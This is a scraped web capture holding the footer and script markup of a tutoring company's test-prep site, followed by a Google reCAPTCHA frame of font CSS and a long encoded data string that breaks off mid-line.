					<button type="submit" value="go">Go</button>
				</form> 
		    </div>
		</div>
		</div><div id="text-12" class="widget widget_text">			<div class="textwidget"><img src="http://www.ztestprep.com/wp-content/uploads/2014/09/sidebar-tracking-phone.jpg" alt="Z! Prep Phone Number" width="220" height="172" class="aligncenter size-full wp-image-155" />
<br />
<img src="http://www.ztestprep.com/wp-content/uploads/2013/08/girl.jpg" alt="Z! Prep" width="220" height="151" class="aligncenter size-full wp-image-155" /></div>
		</div><div id="text-21" class="widget widget_text"><h3 class="title"><span>Social Connections</span></h3>			<div class="textwidget"><a href="https://plus.google.com/107874322311306034654/about" target="_blank"><img src="http://www.ztestprep.com/wp-content/uploads/2015/04/googleplus.png"></a></div>
		</div>
<!-- end generated sidebar -->


</div>	</div>
	
</div> <!-- end page-wrap -->
	
<div class="clear"></div>
	
		
		
		
		<footer id="footer">
		<div class="container">
			<div class="clearfix">
				<div id="text-2" class="widget widget_text eight columns">			<div class="textwidget"><div class="footer-bullets">
<ul class="styled-list">
<li><i class="icon-ok-sign"></i>Students see gains of 250+ points on SAT & 4+ points on the ACT</li>
<li><i class="icon-ok-sign"></i>Proven Test-Prep Programs</li>
<li><i class="icon-ok-sign"></i>Private, Classroom, or Small Group Tutoring</li>
<li><i class="icon-ok-sign"></i>No Long Term Contracts</li>
</ul>
</div></div>
		</div><div id="text-3" class="widget widget_text eight columns">			<div class="textwidget"><img src="http://www.ztestprep.com/wp-content/uploads/2014/09/footer-tracking-phone.jpg" alt="Speak with a test prep advisor" width="460" height="98" class="aligncenter size-full wp-image-90 img-responsive" /></br></div>
		</div>		
			</div>
		</div>
	</footer>
			
	<div id="copyright" class="clearfix">
		<div class="container">
			
			<div class="copyright-text eight columns">
									© Club Z!, Inc. 2000 - 2014.<br /><a href="http://www.ztestprep.com/sitemap">Sitemap</a>							</div>
			
						
		</div>
	</div><!-- end copyright -->
		
	<div class="clear"></div>
		
		</div> <!-- end boxed -->
	
	<div id="back-to-top"><a href="#">Back to Top</a></div>
	
		
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/inovado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/plugins/cz-contact/js/lc.js" id="cz_contact-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/shortcodes.js?ver=1.0" id="shortcodes-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/superfish.js?ver=1.4" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/waypoints.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/waypoints-sticky.js?ver=1.4" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/functions.js?ver=1.0" id="functions-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/prettyPhoto.js?ver=3.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/twitter/jquery.tweet.min.js?ver=1.0" id="twitter-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6Lfypb8dAAAAALxRd5RwoOOfadxBUMuRxifveYJS","ajaxurl":"https:\/\/www.ztestprep.com\/wp-admin\/admin-ajax.php","nonce":"a7b3d376f0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfypb8dAAAAALxRd5RwoOOfadxBUMuRxifveYJS&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>

<script type="text/javascript">

jQuery(document).ready(function($){
    
	    /* ------------------------------------------------------------------------ */
		/* Add PrettyPhoto */
		/* ------------------------------------------------------------------------ */
		
		var lightboxArgs = {			
						animation_speed: 'fast',
						overlay_gallery: true,
			autoplay_slideshow: false,
						slideshow: 5000, /* light_rounded / dark_rounded / light_square / dark_square / facebook */
									theme: 'pp_default', 
									opacity: 0.8,
						show_title: true,
						deeplinking: false,
			allow_resize: true, 			/* Resize the photos bigger than viewport. true/false */
			counter_separator_label: '/', 	/* The separator for the gallery counter 1 "of" 2 */
			default_width: 940,
			default_height: 529
		};
		
					$('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img)').prettyPhoto(lightboxArgs);
				
		$('a[class^="prettyPhoto"], a[rel^="prettyPhoto"]').prettyPhoto(lightboxArgs);
		
			    
	    
});
	
</script>
	
 
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfypb8dAAAAALxRd5RwoOOfadxBUMuRxifveYJS&co=aHR0cHM6Ly93d3cuenRlc3RwcmVwLmNvbTo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=95u2sdco4hpq
body_size: 44872
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="ac0I4Dr71uIMG3yszMKgrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="ac0I4Dr71uIMG3yszMKgrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ac0I4Dr71uIMG3yszMKgrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22XH7Dr8OuV8Orw7nCmHggJAbDkzPDl8Kfw63ChMOXwqHDljk+w5DDgn7Cl8Okw70SwrjCoSJwSsKPN8Kiw7nCrMOuBRPCvFhXw5TCtcO2wrlFw4zDsk3DkcKgbAMFIikqaDs2Y8Kmw5jCvV9KZsOOw7EuDsKnblbCocO7wqrCnsOFwohWAnIZH2o/bCx0WMOsw4w+BDjCscOBBcOMw6QJcF/DhBfCm3/CscKxwoDDlEl/VF8tw4dpJgzDjQtYwoc+F8K8w4PDhUTCn8OXw7FlwoLCt8K3QsKPYVXCgsOHw7nDm8OgWMOqw6PCkcKHw50XwrQBwp9xwo/CpMOGw4kXwrbDncKbw57CqjRaFsOWeMOgT1XDnncCw4bCimQlw5DDkzdgwqgyw7jCvzjDtHhULcKEwqpKDsOcHsKxE8Kbwqgiw7/CsArCr8O7OFQyNivDkUvCoTB0wqRHScOzFER7c8O8wonCrn5QwqxCwqfCkDpOw6TDvWAFYhPClMOXwpw0UMOYw57Ci8ONwpxPJV3DuH8dFkgdCcOxL3NWVVrCssOPcRdobm1Jw4XCrcOVwofCuMOrcVcILsKEwrg6wpYmw4fDi8KsGhbDpRFQTcOdUA/Cp8KYLibDmsONLsKUw7NMwpLDvCnDgl/CkibCknHCpkfDosK8Dw8Sw4N/w74YAsKjUcKSNy9UJBzCiT/DkRnDt0zDvGbDr8K5woFfwonCoMKtHHTDjCrCm8K7CTTCm3nDpsKtw7k4LMKBEHU5w4PCgF3DhwzDrcKMc8OhwqfDiBUGTl/CmDPDi0bCpDIARwrChcOmwok7w5TDrMK4bQ/CsRh0KmTDs8KCwoLDpnTDvMOFES/Dt8OSDHZ1w5VCw7bDv8KMYUnCrMO3OyE6QcKqHB3DgBXDkcO6D23CiSMqAcKdwonCmMK0RcOcw5/CujtNwqNgwohpDSvCs8O3M8KlwpFpIEZuMStqLsKDGChnaD/DsR9tAhxPwprCrSHCssKew4zDksOCw6odLAnCmMKCw5EofiPDmsO7XAl6wqk8ZGp5NMOpw5jDkMKjw4FAw4QtXSzCunRMFMKhw4dEa8KWw6oAwqBJfsKOwqAIOR80w7FKdsKtw7N0wo/CqMK8GE7CmsK3VDsrw5YGw71PYj3CrMObFGfDqQgyPCw+SBwIwoJQRCTDuCzDncKxAxNTFMK9D8K2wqV3UAjDkH/ColYvw6MPXmLDkcOqwprDvjzDrMOuYcOuw5wZCjV3Dg3DmjJcwqfDqsOzFSfDsMKDGBR2G8OOw6HDpMKtw5vCmB7CjcOAN1/CicKiw5wYwpnCqg3CkMO7B8O5w4Y0H3EWwofCsQhGUTXDkAwGZgAew4Atw7XDkcOkw5EUHDYtKTkZwqrDnU7Cpk4qO8KrNDTDicO8fhTDqjvDrsKGTCpDZcKIw5HDuFo/w5TCosONeMOGw6nCq8Osw58ewqHDhMKEeR/Cg2xdwrXDjsOrw6w0VCrDssOwIsKxw6IdPsO8w4fClcOmw6jCkcOvIMOVwpTDvMKJRhEaWVAbPT5MwpsNfyhdVVQCNsKSC8ObSm7DgcOqNDl6w6/DhjfCo8KBI8OvN8O6wq3Dqm0Adi53w4hRAsKuw7s6L8Olw4TDqUzCuAILw7XDiVVnw51DBFx6w6/CtcO4AVbCrcKcNsOvcsKZecOpw4vCtFDDisKWFMOmD2rDjwTCusOnwqTCsl9eYsOgwrJDJVxmV3bCnW0SXsK9w4d2wrgjUU/[base64]/[base64]/dsKaEMKje8K2LsOBw4/DqX7Cj3jDmFdAMsKGQsO/F8OUw4VQJTFIw5h0TwdmRMOUTzY+DsKGUlArw4jCrysmARFhEMOywrcNYETCjMOTCMOEwobDujsYScOkw7IBX8OQFDJOwpJkfBTDqsOyUcOIwpnDoHfDhDwNw6lXfsKfwo/CqUZ3ZsOuwrlDMsOMwr94w6fCvMKRPx/Co8KYAl/DpiQ/w70TZcK/dsOXPsKDwqllw7PCnShxw4Ucw7osw7MBwrltbMKXOll7woFswopFJxDCoMORw7jCuTULw4VwXsOxworDvMOpdG50w77CphnDkwDDh8Owfjw/w6rCnnIBwrnCmFpwHG7Ds8OZw5kNwrvCscKOwr9jwp4yOMO7w6DClXTCosO0wofCoMOXwrkYw4s2LWLDrA99w5NFw7ldWiTCmSxsM8O9akktfz3ChsKuwqfCgSLCvMOZw7EHKsKiGsO/w5Uxw47CmcOZbMOTwrgaw5U+w75/XkLDoxl8wpglw6sRwpzCqcK7BcObwrfDsBgbw601XMO0Ym/Cuxxbw74SJ1w1w4bCq1NiaMKmd8OwfsKpFsK7NEDCrFXDncOAH8KCHQrCrlfDlMKIFsOjw5d/UcKkccKfw4LCksOSwrs9RsO2wofDjSLCsMOlworCk8OGAlcREQ7DjmrDhwsRScKgAw3DtsKNw68MKisowrXChcKWXxrCuX5dw4zDhFZfKcKQacONwpNRwqINExEYworDvTLCnMKlW2wKbkZdPE/Dt8OUa2jChjvCl0VhZsO8wojDmMKjFkc+wqhPwqHCq2oaf1rClRgYwoEmwrhmeFQGN8Ozw7bCgsKWwp8gw6nDpcKQMA/ClMOLwq9uwqTCv27DlsOBORXCu8KTwqBYw4Ibw4nCucKawrlGw7TCnmvCu8OwwolNaxPCpMOGPHXDoHJsYhzCjMKpDsKSG8K+w517KMKww6RafUhSIxTCjw52HxJRw4tSS3IsUj0xG2Qnw7sxw5cKwrocwp/[base64]/EMOFasKCwr9qZCrDm8OxFcOnWD3Dg3nCmMKWw4DCnF1xwp8Mwrpcwp/[base64]/K8KQwpzDl8OdfhjDucOQTcOjwo/CmsK6VsKMGTImXRjCscOfQMKnOG9Uw5DCoiwYJcOGKwpOwo3DlMOTSCLDm8KXw5B3F8KpdsO1wqZGw7FHQcOZw4VNdgsbMilafwLCsMKtDcKyCHvDsMKIFsK8G0w9wq/Du8KHZcOmJwbDqcKbw44cMsK5w6F7w58HVH5DCcOjKGzCpxrCtMO1EMO/[base64]/[base64]/DMOdLSluZjA3fV1UesOAbsKzw5rChMOXwq5Vw6fCkMK/woZze8O2McOQVsORw74cw63CssO1wqLDlsOqwpUDG23DuWXCtcOCR3HCmMK6w5PDhjLDimLCpsKPwqBXJ8OJUsOfw4XCo2zDs1JJwq7DhMKNbcOSw5jDmMO9w598PMORw5/DucOGF8K0w4VjUMKjYAfDvMKlw5LCvhwSw6TDtcKwZ0LDgV7DvMKdw51Ww68OC8Kkw7JWe8OLeTnCmsKDQhfCrEbDsxlFQMOadUXDo3rCqinCqU7ChTzCq04JZcKhZ8K2wqfCn8KPwq3DjB/DhGXCrmDDg8K7w6EtIhbCrx7DhgnCtsKgM8Oaw4ckwo0BZsK9SzJqwodwDWlMwqjDmcOyJcKuVxXCunTDtMO+wr7CrAB4wrXDi2fDv2YhRiLDpWl/RDjDt8O0LMOmw4oLw6kGw74GThZfCUvCnMKRw7fCmV9Tw6LDsBrDlQrDo8KEw6IJbU0TX8Kdw6vDksKIZcO6w5gTwrsAw70COcK+wqY8w5JFwpsaN8KQHnhvAcKDwplowo3CtMKGw6Qpw4nDiBXDnR/Cv8O9M39+XsOCbsKrYmoTw718wo5fw40TwpEvwqLCkCnDiMOJd8KTw5BFw43CkcKyc8Kqw7PDtxZaYjjDmj3CrsKDGcKKHcO/ZRJxw7VCw53DhGhfw73DlF0WUcK/XjXCscO2dcKNY35nS8Oew7sywqI7w6XDmwzDlxxlw5kxeVTCm8OSw7PDrMKrwrUDUjsmw4FWwojCosO/w6g6w6kbwq/ChBY8w4wxwo5gw7Njw4hqw5jClcKAG2nCu2RgwrBpVCM8wobCisOMIsK0MU3DtcKKZMKywrHDgsOqAcK7w5PCpMOEwrF8w4E/dcK5wowPwqkEAW0DMENoCMKCQGbDucK+f8K8asKbw6cSw6l1byMoYsOawp/DlCAgB8KHw7jCiMORwqbDhTkDwrTCnWh7wqEww5cCw7XDusOQwoEtb8KTNlMXChrCmiFwwpNaJgFGw6nCusK2w73CglcTw5TDvMOqJSDClcOnw6DDhcOmwrbCl2vDvcKVCsK8OMKTwq/ChcKPw4zCvMKrw6jCrsKUwqZ/ZUsywqLDlwLCj3tWT8KuTMK/wobCvcKcw44uwrbDh8KEw4QvcgN1IxBswr5Wwp/DsMO5R8OQNwfCscKUw4TDu8ONHsKmRsKfPcOxYcK6OlbDtgbCh1DDsk/Co8KEFwLDqg3CiMKBw4NxwpnDjzItwrbDlMO8OsKdO3IUSgw6wpt8d8Kmw7rDlFlDcsKCwpoSwq0SD2/DlgAeVD8jEinDt3ASNWPDgwzDnQdaw7vCijRnwonCucOJWyBAw6DCqcK+w7USw69Bw58rWMOlworCuh/Dl1jCoCBAw6rDlHjDisKjwpscwpExQcKcwq/Ck8OAw4Vcw4kcw6jCgBTChgJDSyjCt8Opw7nCg8KXFcO6w6/[base64]/CoDLCiA5VD8K1AEB4PTgQwr9qQMO5w6QJSsKZbTkkWnLDgxrCqMOiLAvCkCsAJ8K9NTLDrcOLIDDCtcOEd8OEJCoLw4XDjsOccxXCqsOUYB7Dn2Mmw4AWwrhbw4A0wrYswpMtP3LDoVPCuMOMHyFIPR3Co8K1woQxLwLCosK4SB/CvGrDvsKILMOgO8KyJ8KawrQRw7/CoDvCrjnCqz16wq3DtsOnFwUxw5ZgdMOgVMOgw5ddOcOUGW9KHW1iwq4IL1jClTLCusK1fG/Dh8KlwpXDlcKKNWJWwqfCjsKJw7bCuUTDulsOYAB+IMKyH8OyLsO9TMKowrE3wpnCvMOxAcKTfA7DszQcwrEtccKNwozDusKjwqouwoF4DX7CryHChSrDvkrCqQBIwqMsAzsXAXtlw7BPWcKTwrXDpGjCkcOPI2HDrQPCoTbCvV5gb0FnSjYrw413DMK/RMOTw4FDci/CrMOUw5jDkTDCnsOpZAJhBwvDocK5w546wqMtwpTDhExhacKuN8K2aF/[base64]/wqQ7wqPClMK9wqkrIWvCmMKfw7o/GEfDu8Ouw6/DjsO1w4Ihwp1wW3DDixPCqifCrcOxw5/CpCEAdcK2wq7Dj396BynCkWIFwoFiLsKiZkNdTk3DoUBvw6ZvwrDDqgDDvGUowpkBNi3CqCHChsOOwpgFSW/Dp8OBwrLCqMObwogzQsO8ZwHDp8ORHwh0w7wdcwZtWcKeE8KwHiPDvmokREPChXQbwpBSZmLCg8Kmd8OLwp/DmzXCjMOmw4TDocK6Mz5owo3CvsKEwoxZwpBOCsKMEMOkTMO7w5F3wqjCuAbCtMOrQRPCuXHCvcKqZRXDv8O2RcOpw6HCkcOgwqoow79beEDDpsOiOxMpwpzCjgzCunXDqm4cJQR6wqzDsnc5NmPDkxXDo8OFcBFZw6h4CDs7b8KmQsOiIkDCsn/DkMKqw5Ugwp5qKV5xw4MNw6LCpV3CsGAfFsOZJ2UfwoROZMOZO8OWw7bCkBNvwq8Lw6nDnFXCtE7Di8OsEXvDiSbCiVVuw7ttcT/DlsKdwrk3FsOXw5/Dq3HCun7DmR9Xf8Otb8OFUcO6GWQHGXhUwrEww4vDswMtBsOxw6vDr8KtwqoXVMOPL8K/w64Jwo4YJcKvwpnDqSPDjwHCrcO8SgfCpMKSF8KOw7bCqGIpCnvDtgvChcODw5ReCMO+G8KPwptFw6pqbVLCicO+NMKALCR1w4LDvBRuw6l9dEzChApiw4p2wrQ/w7MPVDbCoHfCtMOTw57CmsONw6zCjEDChsOJwrB8w5B7w6MtYsKaScKWYcOQWALCj8ORw7zDpC3ClsKVwq8Aw4/DtXDDpMK2woTDncOQwqDDhcObRMKIcMOfYxt0wp0Tw7prCFHCg3PCh2bDvsOkw5QfPsKqV39KwqIUGsOpMiUsw73CrcKnw4/CpcKUw58tQ8OCwpnDlQrDpMOBWMOObgfDoMOlSxfDscOcw7RawpTCtsO0wpIXFh/CrsKeUh0Nw5jCt1dMwpnDijR1LHcew4YOw69CasOSPVvCv1TDqcOFwp/CgAFrw4LDlMKtw5XCssODacOOW2/CpcKLwpvCgsONw4tLwr7DnCYOc0Ffw7fDj8KfHiwUEcO2w7pKe2XDssKwTVDClh9rwoEyw5RWw5xCBg8Bw6HDrsKeEjzDoE9uwq/[base64]/HcOeOiUmwrDDnsK7GMONw4hNw7w+w6jDkHHDrVEFD13Dh8KEW8Ovw60gw6rCtiLDt15Kw7zCpnLCksOsCmQ0ICBMQmzDrVEhwrbDhVPCqsOQw7TCsT/[base64]/[base64]/[base64]/DsHUXB8K6TcK9w5HDkX7DiyTDpcOcwpEPw5gJWMKiw50dw755ZMKTwr44NMOiWHBGE8OkI8O8Vid/w4NKwqHCicOCw6JGwr/CpTfDoDFMbTLCgD/DncKLw4Zywp7DmifCqTMfwobCu8Kcw57ChgIKwqzDknnClcOiGMKpw7fDmsKYwq/Dnm47woJcwpjCp8OyG8KlwobCrjsRNgBsFcKowqNUWRguwoZ7YsKVw67DoMKrGBLDscOOWcKMf8KdGFAOwp3CqcK3VlLCisKLCX/CnMKmRMKbwoUjQBXDlcK7wq7DscO8QsKXw4NHw4xBLCI8GwNkw4jCpcOyQ3wHM8Ktw4/ChMOOwoBjwovDllxyGcKcw5JlCTjCvsKowr/Dq2/Du0PDrcKbw6NdfRpzw5c2w6LDi8Kew71GwpLDqyQFw4/CmMOMNHFPwr9Rw7M7w5Ygwo4VCsOSwolvSEghF2rCqlIGMV49wrbCrl55Lm7DkhjDqcKPXsOyQXrCrkhUGMKGwp3Crx0Qw5TDkA3Cu8OzdcKTOmcve8KMwrRRw5IUdsO6c8OnJw/CtcKyF24HwrHDgFJBPMOFwqrDm8OQw4DDjcKxw7dbw7sMwpV5w5xAw5zCn2FowpdVPDDCscObcsOAwpdCw7bDrTZhwqVCw6bDt3jDljrChMOdw4hxCMOeEsOJNjPCrMKydcK+w6xrw5rCvidtwq5aBWbDkjFlw4ISYzhob37CmcOrwo3DnMObQAxYwqHCh1YjaMO/Bw98w69+wq3CsxnCuU7DhV3CoMO7wrMmw6pdwpHCssO/[base64]/Dt0RFMgvDqGvCngZ/w4HCvS7ClcKxw77CvxMoYcKSSHM7eMOXccOEwrPCkcO4w7YLwr3ChMONSRDDrEVlw5/DuWxkIsKzwo13w7nCv37CuXJjXgEpw4DDq8OIw7RSwpkBworDhMKQEnXDpMKwwoBmw45yFcOOSCzCncORwoLCh8OzwojDmmQzw5vDgyI+wqYkADvCucOjBQFFHAIUPMOKZMO6H04hCcOtw7zDvXRYwo0KJlrDkWhUw4LClVjDnMObcDpBwqrCgEMKw6bCog1